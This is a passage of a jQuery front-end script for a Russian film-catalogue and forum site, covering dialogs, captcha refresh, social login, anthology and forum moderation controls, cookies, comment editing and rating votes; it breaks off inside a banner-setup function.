function ivi_popup() {

	//console.log( $( this ) );
	//console.log( 'ivi_dialog', ivi_dialog);

	if (ivi_dialog == false) {

		var title = $("#film_name").html();
		var href = $(this).attr('href');

		//console.log( 'ivi_create_dialog', title, href );

		ivi_dialog = $("<div id='ivi_dialog' title='Просмотр фильма «" + title + "» на сайте ivi.ru'> <iframe src='" + href + "' frameborder=0 width=655 height=585>Ваш браузер не поддерживает плавающие фреймы!</iframe><br/>Также можете <a target='_blank' href='" + href + "'>перейти к безопасному просмотру на сайте ivi.ru</a></div>").appendTo("body").dialog({
			autoOpen : true,
			minHeight : 650,
			width : 680,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [button_cancel]
		});

		//console.log( 'new dialog', ivi_dialog );
	}

	//console.log( 'open dialog', ivi_dialog );
	$("#ivi_dialog").open();

	return false;

}

function captcha_refresh_init() {
	// Перерисовка капчи
	$(".captcha_refresh").attr('title', mc_capcha).click(function() {
		var captcha = $("img.captcha", $(this).parent());
		var src = captcha.attr('src').split('?')[0] + '?' + (new Date().getTime());
		captcha.attr('src', src);
		//console.log( 'Перерисовка капчи' , src);

	});
}

function page_redraw() {
	// если залогинен проверяем состояние конпок и только потом отрисовываем,
	var page_id = '';
	var ids = Array();
	container = $('.film_controll').addClass('loading');

	$.each(container, function(index, value) {
		ids.push($(value).attr('obj_id'));
	});

	if ( typeof CACHE_PAGE_ID !== 'undefined') {
		page_id = CACHE_PAGE_ID;
	};

	//console.log( 'page_redraw', ids, page_id );
	$.ajax({
		url : '/admin/redraw_page/',
		dataType : 'json',
		data : {
			ids : ids,
			page_id : page_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			//console.log( 'page_redraw', json );

			$("#search_form").submit();
		},
		error : ajax_alert,
		complete : ajax_complete
	});
	info_toolbox_show('Перерисовка фильмов и страницы');
}


$(document).ready(function() {
	captcha_refresh_init();

	var x = location.pathname;

	if (x.indexOf('.html') + 1) {
		parts = x.split('/')
		parts[parts.length - 1] = '';
		x = parts.join('/');

	}

	//	console.log('Подсветка менюхи', x );

	if (IS_AUTHENTICATED) {
		console.log('email_reminder' , $.inArray('email_reminder', perms) )


		if ($.inArray('email_active', perms) == -1) {
			$('html').css('padding-top', '16px');
			$('<div style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;height:16px">' + ms_email_active1 + '</div>').prependTo('html');
		}else if ($.inArray('email_reminder', perms) != -1){
			$('html').css('padding-top', '16px');
			tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;height:16px">' + ms_email_reminder1 + '</div>').prependTo('html');
			$('.nav-cross',tmp).click( email_reminder_close );
		}
	}

	highlight_menu(x);



	if (typeof(href_selected) !== 'undefined') {
		if (href_selected){
			$.each( href_selected, function( i, x ){
				highlight_menu(x);
			});
		}
	}

});


function highlight_menu(x){
	$('#leftmenu li li a').each(function(index, value) {
		if ($(value).attr('href') == x) {
			//			console.log('Подсветка менюхи', value);
			$(value).parent('li').addClass('selected');
			//			console.log('разворачивание тегов - если это они', $(value).parents('.hidden '));
			$(value).parents('.hidden ').removeClass('hidden');
		}
	});

}


function email_reminder_close() {
	//console.log('watchers_update',user_id);
	info_toolbox_show(ms_39);
	$.ajax({
		url : '/user/email_reminder_close/',
		dataType : 'json',
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error){
				open_alert(json.error);
			}
			if (json.status == 'ok') {
			//	console.log('email_reminder_close', json);
				$('#email_reminder').remove();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}



function HIlightsExternalPictures(objects) {

	//	console.log('HIlights', objects);



	if ($.inArray('is_staff', perms) !== -1) {
		// подсветка картинок

		objects = objects.not('.sm').not('.sm');
		$.each(objects, function(index, value) {
			obj = $(value);
			url = obj.attr('src');

			//			console.log('url HIlights', url);

			if (url.indexOf('.gif') > -1 | url.indexOf('.png') > -1) {
				if (url.indexOf('fast-torrent.ru/') == -1 & url.indexOf('fasttorrent.ru/') == -1 & url.indexOf('www.media') == -1 & url.indexOf('imageshack.us/') == -1 & url.indexOf('192.168.0.105') == -1 & url.indexOf('127.0.0.1') == -1) {
					//	var container = $("<em style='border:5px solid #ff0000;'>"+url+"&nbsp;</em>");
					//	obj.after(container);

					//obj.replaceWith( "<div><img url" + obj.text() + "</div>" );

					obj.css('border', '5px solid #ff0000').attr('title', url);

					//console.log('HIlightsExternalPictures', url);
				}
			}
		});
	}
}

AuthWindow_window = false;
function socialAuthWindow(provider) {

	url = '/social/login/' + provider + '/';
	//console.log(provider,url);

	AuthWindow_window = window.open(url, "socialPopupWindow", "location=no,width=600,height=500,scrollbars=yes,top=100,left=700,resizable = no");

	return false;
}

function socialAuth_error(error) {
	if (AuthWindow_window) {
		AuthWindow_window.close();

		//console.warn('socialAuth_error',error);
		info_toolbox_alert(error);

		return true;
	}
	return false;

}

function socialAuth_ok(url) {
	if (AuthWindow_window) {
		AuthWindow_window.close();
		info_toolbox_alert(ms_ok);

		if (url=='/'){ url = location.href; }
		if (url==false){ url = location.href; }
		if (url == '/user/login/'){ url = '/user/' }

		console.log('socialAuth_ok',url);
		document.location =  url;
		return true;
	}
	return false;

}

//---------------------------------------------------- Антологии ---------------

function anthology_add_new() {
	//console.log('anthology_add_new',this);
	if (!anthology_add_new_dialog) {
		//console.log('init');
		anthology_add_new_dialog = $("#anthology_add_new_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_new_save
			}, button_cancel]
		});
	}

	$("#anthology_add_new_form [name='film_id']").val($(this).attr('obj_id'));
	$("#anthology_add_new_dialog h2").html($(this).attr('obj_name'));

	anthology_add_new_dialog.dialog('open');
}

function anthology_add_new_save() {

	var data = $("#anthology_add_new_form ").serializeJSON();
	//	console.log('anthology_add_new_save', data );

	if (data['name'] == '') {
		$("#anthology_add_new_form [name='name']").val(name)
		$("#anthology_add_new_form [name='name']").effect("highlight", {}, 1500);
		return false;
	}

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/anthology/anthology/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_new_dialog) {
					anthology_add_new_dialog.dialog('close');

					// Очистка полей, для следущего добавления
					$("#anthology_add_new_form [name='name']").val('');
					$("#anthology_add_new_form [name='full_text']").val('');

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=0', false, load_anthology_list_complete);
					}

					if (FILM_ID) {
						document.location = "/admin/redraw/" + FILM_ID + "/"
					}

				}
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function anthology_add_film() {
	//	console.log('anthology_add_film',$(this).attr('obj_id'));

	if (!anthology_add_film_dialog) {

		// создание диалога
		//	console.log('init');
		anthology_add_film_dialog = $("#anthology_add_film_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_film_save
			}, button_cancel]
		});

		// автозаполнение для анталогий
		$("#id_anthology_keyword").autocomplete({
			source : function(request, response) {
				$("#id_anthology_keyword").addClass('loading1');
				$.ajax({
					url : AUTOCOMPLETE_URL + request.term,
					dataType : "json",
					success : function(data) {
						$("#id_anthology_keyword").removeClass('loading1');
						response(data[1]);
					}
				});
			},

			select : function(event, ui) {
				if (ui.item && ui.item.slug) {
					$("#anthology_add_film_form [name='film_slug']").val(ui.item.slug);
				}
			},
			minLength : 2,
		});
	}

	// подстановка нужной антологии при каждом открытии
	$("#anthology_add_film_form [name='anthology_id']").val($(this).attr('obj_id'));
	$("#anthology_add_film_dialog h2").html($(this).attr('obj_name'));

	// очистка фильма при каждом открытии
	$("#anthology_add_film_form [name='film_slug']").val('');
	$("#anthology_add_film_form [name='anthology_keyword']").val('');

	anthology_add_film_dialog.dialog('open');
}

function anthology_add_film_save() {

	var data = $("#anthology_add_film_form ").serializeJSON();
	//console.log('anthology_add_film_save', data );

	if (data['film_slug'] == '') {
		$("#anthology_add_film_form [name='anthology_keyword']").effect("highlight", {}, 1500);
		return false;
	}

	if (data['role_id'] == '') {
		$("#anthology_add_film_form [name='role_id']").effect("highlight", {}, 1500);
		return false;
	}

	$.ajax({
		url : '/anthology/film/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_film_dialog) {
					anthology_add_film_dialog.dialog('close');
					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=' + current_order, false, load_anthology_list_complete);
					}

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_item").length > 0) {
						document.location = document.location.href;
					}

				}
			}
		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function load_anthology_list() {
	url = $(this).attr('href');
	load_url(url, true, load_anthology_list_complete);
	return false;
}

function load_anthology_list_complete(json) {
	anthology_init();

	if ($('#anthology_order').length > 0) {
		// фоновая загрузка при переходе по страницам
		$('.paginator_pages a').click(load_anthology_list);
		current_order = json.order;
		renderAnthologyOrder(json.order, load_anthology_list);
	}

	if ($('.film-list').length > 0) {
		video_preference_get();
	}


	$('.button, .film-download').button();

}

function anthology_init() {
	if ($.inArray('is_staff', perms) !== -1) {
		$('.anthology_add_new').button().show().click(anthology_add_new);
		$('.anthology_add_film').button().show().click(anthology_add_film);
		$('.anthology_scroll_wrap .use_tooltip').tooltip();

		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/' title='" + mc23 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/delete/' title='" + ms_40_2 + "'><em class='nav-icon nav-cross'></em></a>");

		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/' title='" + mc24 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/delete/' title='" + ms_40_3 + "'><em class='nav-icon nav-cross'></em></a>");

		// сортировка фильмов в антологии
		$(".anthology_sortable").sortable({
			items : "li",
			placeholder : "highlight",
			update : anthology_order_update,
		});

		$('#anthology_wrap .ui-widget-content').css('min-height', '175px');
	} else {
		$('.anthology_add_new').remove();
		$('.anthology_add_film').remove();
	}

}

// Сортировка коллекции
function anthology_order_update(event, ui) {
	var anthology_id = $(event.target).attr('obj_id');
	var new_order = []
	$.each($('.anthologyitem', event.target), function(index, item) {
		$('.order', $(item)).html(index + 1);
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();

	//console.log('anthology', anthology_id,'order:', order_string);

	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : '/anthology/film/order/',
		dataType : 'json',
		data : {
			'anthology_id' : anthology_id,
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

// работа с cookie
function getCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options) {
	options = options || {
		'max-age' : 365 * 24 * 60 * 60,
		'path' : '/'
	};

	var expires = options.expires;

	if ( typeof expires == "number" && expires) {
		var d = new Date();
		d.setTime(d.getTime() + expires * 1000);
		expires = options.expires = d;
	}
	if (expires && expires.toUTCString) {
		options.expires = expires.toUTCString();
	}

	value = encodeURIComponent(value);

	var updatedCookie = name + "=" + value;

	for (var propName in options) {
		updatedCookie += "; " + propName;
		var propValue = options[propName];
		if (propValue !== true) {
			updatedCookie += "=" + propValue;
		}
	}

	document.cookie = updatedCookie;
}

// исправляю глюк с индексирование служебных ссылок в гугле
// для страницы фильмов
function allowed_generic_controls(root,preloaded) {
	
	console.log( 'allowed_generic_controls' );

	if (typeof(authorized_comment) != "boolean"){ 	authorized_comment = false	}


	if ($.inArray('post_add', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
	}

	if ($.inArray('post_edit', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}


	var del_pattern = "<a id='del_{0}' href='/forum/del_post/{0}/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";
	if ($.inArray('post_delete', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}


//	console.log( 'not_allowed', $('.not_allowed', root) );
	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Пожаловаться</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root), function(index, obj) {
		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});


	if (IS_AUTHENTICATED) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");
		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});



	} else {
		
		if (authorized_comment){
			$('.authorized_comment, .paginator_pages a' ).unbind().click(function() {
				open_login_dialog('Просматривать сообщения могут только зарегистрированные пользователи.');
				return false;
			});
		}
		
		uc = $('.user_controll', root);
		$("<a title='Личное сообщение'><em class='nav-icon nav-email'></em></a>").appendTo(uc).click(function() {
			open_login_dialog('Оставлять личное сообщение могут только зарегистрированные пользователи.')
		});
		pc = $('.post_controll', root);
		$("<a title='Цитировать'><em class='nav-icon nav-comment'></em></a>").appendTo(pc).click(function() {
			open_login_dialog('Цитировать могут только зарегистрированные пользователи.')
		});
	}

	if ($.inArray('profile_ban', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
		//$('.post-spoiler', root).addClass('post-spoiler-border');
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);


	HIlightsExternalPictures($('.post-text img,.post-sign img', root));
	if(preloaded && (typeof comments_preloaded_list_data  !== "undefined") ){
		user_preference_render_list(comments_preloaded_list_data);
	}else{
		user_preference_get();
	}



}

// для страницы форума
function post_list_allowed_controls(root, forum_id, topic_id) {
	console.log( "post_list_allowed_controls" ,forum_id, topic_id);

	user_preference_get();

	if ($.inArray('topic_combining', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/combining_topic/{0}/' title='Объединить топик'><em class='nav-icon nav-arrow_switch'>Объединить</em></a>");
	}
	if ($.inArray('topic_move', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/move_topic/{0}/" + forum_id + "/' title='Переместить топик'><em class='nav-icon nav-arrow_undo'>Переместить</em></a>");
	}

	if ($.inArray('topic_close', perms) !== -1) {
		if ($.inArray('topic.is_locked', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/open_topic/{0}/" + forum_id + "/' title='Открыть топик' onclick=\"return confirm('Открыть топик?')\"><em class='nav-icon nav-lock_delete'>Открыть</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/close_topic/{0}/" + forum_id + "/' title='Закрыть топик' onclick=\"return confirm('Закрыть топик?')\"><em class='nav-icon nav-lock'>Закрыть</em></a>");
		}
	}

	if ($.inArray('topic_attaching', perms) !== -1) {
		if ($.inArray('topic.is_sticky', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/detach_topic/{0}/" + forum_id + "/' title='Открепить топик'><em class='nav-icon nav-detach'>Открепить</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/attach_topic/{0}/" + forum_id + "/' title='Прикрепить топик'><em class='nav-icon nav-attach'>Пикрепить</em></a>");
		}
	}

	if ($.inArray('topic_edit', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/edit_topic/{0}/" + forum_id + "/' title='Редактировать топик'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}
	if ($.inArray('topic_delete', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/delete_topic/{0}/" + forum_id + "/'title='Удалить топик' onclick=\"return confirm('Удалить этот топик и все посты?')\"><em class='nav-icon nav-cross'>Удалить</em></a>");
	}
	if ($.inArray('topic_separation', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/separation_topic/" + topic_id + "/{0}/' title='Разделить топик'><em class='nav-icon nav-arrow_divide'>Разделить</em></a>");
	}

	if ($.inArray('post_edit', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}

	var del_pattern = "<a id='del_{0}' href='/forum/delete_post/{0}/" + topic_id + "/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";

	if ($.inArray('post_delete', perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}







	if ($("#form_wrapper").length > 0) {
		if ($.inArray('post_add', perms) !== -1) {
			if ($.inArray('topic.is_locked', perms) !== -1) {
				//addControlButton(root,'post_controll',"<em class='nav-icon nav-lock' title='Тема закрыта, цитировать недоступно'></em>");
			} else {
				addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
				$('.post_add').show();
			}
		}

		$(".quote-button", root).click(function() {
			content = getSelText();
			if (content == undefined || content == '') {
				quote_form($(this));
				return false;
			}
			content = '[quote]' + content + '[/quote] ';
			id = $(this).attr('post_id');
			if (init_form(content) == false) {
				$("#id_post_text").focus();
				$.markItUp({
					replaceWith : content
				});
			}
			return false;
		}).attr('title', 'Цитировать выделенный текст');

	}

	if ($.inArray('is_authenticated', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");

		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.button()
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});

	}

	if ($.inArray('profile_ban', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);




	$(".user-title", root).click(function() {
		content = '[b]' + $(this).children().eq(0).html() + '[/b] ';
		if (init_form(content) == false) {
			$("#id_post_text").focus();
			$.markItUp({
				replaceWith : content
			});
		}
		return false;
	});


	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' href='/generic/comment/spoiler/{0}/'  title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root).not( '.'+USER_ID+'-post-wrap' ), function(index, obj) {

		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});

	HIlightsExternalPictures($('.post-text img,.post-sign img', root));


	console.groupEnd();

}


// ссылка на первоисточник
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection = window.getSelection();
//	console.log('addLink',selection);
	var pagelink = "<br> первоисточник: <a href='"+document.location.href+"'>"+document.location.href+" ";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position = 'absolute';
	newdiv.style.left = '-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout( function() {
		body_element.removeChild(newdiv);
	}, 0);
}
// document.oncopy = addLink;





function save_tag_keyword(item){
	//console.log('save_tag_keyword',item);
	info_toolbox_show ("Сохранение ... ");

	data={};
	data['tag_id']	=	$("#id_tag_id").val();
	data['slug']	=	item.slug;


	$.ajax({
		type: 'POST',
		url: "/favorite/tag/keyword/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			console.log('success', json, status);

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

			if (json.html){
				console.log('добавлен текст');
				$('#film_log').prepend( json.html );
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;

}



// Редактирование комментариев
var film_comment_dialog = false;

function init_film_comment_dialog () {
	if (film_comment_dialog == false){
		film_comment_dialog = $( "#comment-dialog" ).dialog({
			autoOpen: false,
			modal: true,
			draggable: false,
			resizable: false,

			buttons: {
				"Сохранить": function() {
					save_film_comment();
					$( this ).dialog( "close" );
				},
				"Отменить": function() {
					$( this ).dialog( "close" );
				}
			},
			close: function() {
				// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
				// Берем средствами getElementById
				document.getElementById("comment-form").reset();
			},

		});

		$("#id_comment").keyup( function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength =  parseInt( obj.attr('maxlength') );
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$("#id_comment_count").html( maxlength - obj.val().length );
			}
		});

	}
}

function edit_film_comment () {
	init_film_comment_dialog ();

	id = $(this).attr('obj_id');
	$("#id_comment_label").html('Ваш комментарий к фильму<br/><b><big>' + $(this).attr('film') + '</big></b><br/>' );
	$("#film_id").val( id );
	$("#id_comment").val( $("#film_"+id).attr('comment') ).keyup();

	film_comment_dialog.dialog('open');
	if (film_comment_dialog[0]['clientHeight']==0){
		info_toolbox_show ('Сбой при загрузке данных. Страница перезагружается.');
//		window.location = window.location.href;
	}

	return false;
}




function save_film_comment () {
	info_toolbox_show ("Сохранение ... ");

	var data={};

	data['film_id']=	$("#film_id").val();
	data['comment']=	$("#id_comment").val();



	$.ajax({
		type: 'POST',
		url: "/favorite/comment/edit/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				$("#film_"+id).attr('comment', json.comment);
				$("#film_"+id+' .item_title').attr('title', json.title);
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;
}





//////////////////////////////////////////////////////////////////////////////
//								Каталог сайтов									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function catalog_vote_init(item_list) {//ok


	console.log('catalog_vote_init',item_list );

	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			//if (i == 1) {title1 += ".\n "+mr_1;}
			//if (i == 2) {title1 += ".\n "+mr_2;}
			//if (i == 3) {title1 += ".\n "+mr_3;}
			//if (i == 4) {title1 += ".\n "+mr_4;}
			//if (i == 5) {title1 += ".\n "+mr_5;}
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(catalog_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function catalog_vote_update() {//ok
	// console.log('catalog_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/catalog/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			//console.log('vote_update',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				catalog_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function initb( cl,image,url,top,color,attachment){
	brand_banner = '.r'+cl+', .l'+cl;
	//console.log('initb',cl,image,url,top,color,attachment);



	$('<div class="l'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="r'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="t'+cl+'"></div>').prependTo('#container').click(function(){window.open(url)});



	var styleEl = document.createElement('style');
	document.head.appendChild(styleEl);
	var s = styleEl.sheet;
	console.log( s )
